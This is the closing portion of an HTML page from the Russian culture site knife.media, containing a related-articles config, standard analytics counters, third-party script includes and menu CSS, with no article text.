\u0441\u0432\u043e\u0431\u043e\u0434\u043e\u043c\u044b\u0441\u043b\u0438\u044f<\/em>","link":"\/ostanin\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Boris-Ostanin-glav-360x270.jpg"},{"title":"&laquo;\u041d\u0430&nbsp;\u0440\u0435\u0434\u043a\u043e\u0441\u0442\u044c \u043d\u0435\u043b\u0435\u0433\u043a\u0430\u044f \u0434\u043e\u0441\u0442\u0430\u043b\u0430\u0441\u044c \u043c\u043d\u0435 \u0441\u0443\u0434\u044c\u0431\u0430&raquo;. <em>\u041e\u00a0\u0436\u0438\u0437\u043d\u0438 \u0410\u0440\u0438\u0430\u0434\u043d\u044b \u042d\u0444\u0440\u043e\u043d\u00a0\u2014 \u0434\u043e\u0447\u0435\u0440\u0438 \u041c\u0430\u0440\u0438\u043d\u044b \u0426\u0432\u0435\u0442\u0430\u0435\u0432\u043e\u0439<\/em>","link":"\/ariadna-efron\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Ariadna-glav-360x270.jpg"},{"title":"&laquo;\u0427\u0435\u0440\u043d\u044b\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a&raquo;. <em>\u041a\u0430\u043a \u0415\u0441\u0435\u043d\u0438\u043d \u0438\u0437\u0432\u043b\u0435\u043a\u0430\u043b \u0438\u0437\u00a0\u0441\u0435\u0431\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u0434\u0432\u043e\u0439\u043d\u0438\u043a\u0430<\/em>","link":"\/dark-man\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Esenin-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"7e1ca66617","time":"1769072397","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
